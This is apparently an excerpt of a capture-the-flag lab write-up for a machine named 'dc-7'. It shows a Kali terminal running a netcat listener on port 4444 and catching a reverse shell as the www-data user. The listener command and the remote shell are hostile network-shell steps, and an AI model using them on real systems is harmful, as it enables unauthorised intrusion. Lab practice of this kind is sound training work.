 (root💀kali)-[/home/kali/Desktop]
# nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.30.0.162.
Ncat: Connection from 10.30.0.162:33660.
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
11:03:41 up 1:55, 1 user, load average: 0.00, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
dc7user pts/0 10.30.0.81 Mon18 15:40m 0.05s 0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off